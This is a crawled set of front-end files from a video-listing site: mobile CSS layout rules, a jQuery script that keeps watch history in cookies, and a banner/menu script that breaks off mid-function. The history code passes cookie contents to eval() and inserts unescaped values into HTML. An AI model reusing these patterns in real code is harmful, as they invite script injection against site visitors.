	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.75rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 4.7rem;}
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {padding: 0;}
	.play_but.bline{border-bottom: 1px solid #f1f1f1;}
	.play_pan.pannel {margin: 0.25rem 0;}
	.player .title{color: #333;}
	.play_boxbg,.play_but{background: none;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #d6d6d6;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{background-color: #f5f5f5;}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.hl_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}

@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.po18ck.com/template/conch/asset/js/hlexpand.js?v=5.3
body_size: 7477
content:


var ConchEx = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
	'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = ConchEx.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="vodlist_item"><a href="'+json[i].link+'" title="'+json[i].name+'"><div class="vodlist_thumb" style="background-image:url('+json[i].pic+')"><span class="pic_text text_right">观看至'+json[i].part+'</span></div><div class="vodlist_titbox"><p class="vodlist_title">'+json[i].name+'</p></div></a></li>';
				}
				$("#conch_history").append(list);
				$(".conch_history_title").prepend('<a class="clean_history" target="_self" href="javascript:void(0)" onclick="ConchEx.History.Clear();">清空</a>');
			}else{
				$("#conch_history").append('<li class="conch_history_no"><i class="iconfont"></i>暂无观看记录<p class="user_log_tips"><a class="mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			$('.history').click(function(){
				$('html,body').addClass("overhidden");
				$('.conch_history_bg').addClass("hfixed");
				$("body").append('<div class="mac_pop_bg"></div>');
				$("#close_history,.mac_user").click(function(){
					$(".conch_history_bg").removeClass("hfixed");	
					$('html,body').removeClass("overhidden");
					$('.mac_pop_bg').remove();
				});
			});
			if($(".hl_history").length){
	            var $that = $(".hl_history");
	            ConchEx.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = ConchEx.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          ConchEx.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    ConchEx.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            ConchEx.Cookie.Del('history');
            $("#conch_history").empty();
			$(".conch_history_box").html('<div class="conch_history_clear">已清空观看记录</div>');
        },
	},
	'Shows':{
		'Text': function() {
			showdiv = function(obj) {
				var x = obj.parentNode;
				var y = x.nextSibling;
				if (y.nodeType !== 1) {
					y = y.nextSibling;
				}
				y.style.display = "block";
				x.style.display = "none";
			}

			hidediv = function(obj) {
				var y = obj.parentNode;
				var x = y.previousSibling;
				if (x.nodeType !== 1) {
					x = x.previousSibling;
				}
				y.style.display = "none";
				x.style.display = "block";
			}
			$.each($(".context span"), function (i) {
				if ($('.context span').eq(i).height() > 50) {
					$('.context span').eq(i).next().css('display', 'block');
				} else {
					$('.context span').eq(i).next().css('display', 'none');
				}
			});
		},
		'List': function() {
			showlist = function() {
				$('.playlist_notfull,.listshow').css('display', 'none');
				$('.playlist_full').css('display', 'block');
			};
			hidelist = function() {
				$('.playlist_notfull').css('display', 'block');
				$('.playlist_full').css('display', 'none');
			};
			$.each($("#playlistbox li"), function () {
				var Lnum = document.getElementById('playlistbox').getElementsByTagName("li").length;
				var W = $(window).width();
				if (W > 820) {
					if (Lnum > 24) {
						$('.playlist_full').css('display', 'none');
					}else{
						$('.playlist_notfull,.listshow').css('display', 'none');
						$('.playlist_full').css('display', 'block');
					}
				}else{
                    $('.playlist_notfull,.listshow').css('display', 'none');
                    $('.playlist_full').css('display', 'block');
                }
			});

		}

	 },
	'Notice':function(){
		var tips_title = $("#tips_title").val();
		var tips_text = $("#tips_text").val();
		if(ConchEx.Cookie.Get('hl_notice')===null){
			$("body").append('<div class="hl_wrap"><div class="hl_content hl_notice"><div class="hl_content_hd"><h4 class="hl_content_title">' + tips_title + '</h4></div><div class="hl_content_bd">' + tips_text + '</div><div class="hl_content_ft"><a class="hl_btn_no" href="javascript:;">我知道了</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');setTimeout(function(){$(".hl_notice").addClass("hl_show");$(".hl_wrap").prepend('<div class="mac_pop_bg"></div>');$(".mac_pop_bg").click(function() {$(".hl_wrap").remove();});}, 100);
			$(".hl_btn_no").click(function() {
				ConchEx.Cookie.Set('hl_notice','ok',1);
				$(".hl_wrap").remove();
			});
			$(".close_box,.hl_btn_no").click(function() {
				$(".hl_wrap").remove();
			});
		}
	}
};

$(function(){
	ConchEx.History.Init();
	ConchEx.Shows.Text();
	ConchEx.Shows.List();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.po18ck.com/template/conch/asset/js/hlstem.js?v=5.3
body_size: 13520
content:


var conch = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/asset/js/stem/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
					   1280: {
                          slidesPerView: 5.5,
                       },
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav").addClass("nav_top");
			}else{
				$("#topnav").removeClass("nav_top");
			};
			if (targetTop >= 400){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed");
				$("body").addClass("fixres");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed");
				$("body").removeClass("fixres");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	change: function(){
		if ($('.v_change').length) {
			var divs=[];
			var divCnt = 3;
			for (var i=0;i<divCnt;i++) {
			   divs[i] = $(".cbox"+(i+1));
			}
			var selectedDiv = 0;
			$('.v_change').on('click', function(){
				selectedDiv++;
				selectedDiv = selectedDiv % divCnt;
				for (var i=0;i< divCnt;i++) {
				   $(this).closest('.pannel', '.cbox_list').find(divs[i]).removeClass('show fadeIn').addClass('hide fadeOut'); 
